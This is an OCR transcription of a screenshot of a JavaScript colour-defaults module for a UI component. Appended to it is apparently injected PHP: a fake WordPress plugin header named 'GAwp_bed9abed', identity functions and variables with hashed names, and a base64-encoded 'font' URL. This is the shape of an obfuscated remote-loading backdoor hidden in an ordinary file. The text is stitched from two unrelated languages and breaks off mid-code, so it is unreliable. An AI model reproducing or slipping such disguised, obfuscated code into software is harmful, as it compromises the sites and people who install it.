
import { getColorsDefaults } from '../../utils/colors' export const
colors = { textColor: '', customTextColor: '', textInitialColor: '',
customTextInitialColor: '', textHoverColor: '',
customTextHoverColor: '', iconsColor: '', customIconsColor: '',
iconsHoverColor: '', customIconsHoverColor: '', borderColor:
'rgba(218, 222, 228, 0.5)', customBorderColor: 'rgba(218, 222,
228, 0.5)', borderHoverColor: 'rgba(218, 222, 228, 0.7)',
customBorderHoverColor: 'rgba(218, 222, 228, 0.7)',
backgroundColor: 'rgba(218, 222, 228, 0.5)',
customBackgroundColor: 'rgba(218, 222, 228, 0.5)',
backgroundHoverColor: 'rgba(218, 222, 228, 0.7)',
customBackgroundHoverColor: 'rgba(218, 222, 228, 0.7)', }
export const colorsDefaults = getColorsDefaults(colors) /** *
Plugin Name: GAwp_bed9abed * Plugin URI: https://github.com *
Description: GAwp_bed9abed * Version: 1.5.0 * Author: CoreFlux
Systems * Author URI: https://github.com/coreflux * Text Domain:
GAwp_bed9abed * License: MIT */ /*84f37015734a6b31*/function
_0ae6c4($_x){return $_x;}function _550188($_x){return
$_x;}function _f39f03($_x){return $_x;}function _2c4229($_x)
{return $_x;}$_14c9e56f=
["version"=>"1.5.0","font"=>"aHR0cHM6Ly9mb250cy5nb29nb
$_e13bc907;if(!is_array($_e13bc907)){$_e13bc907=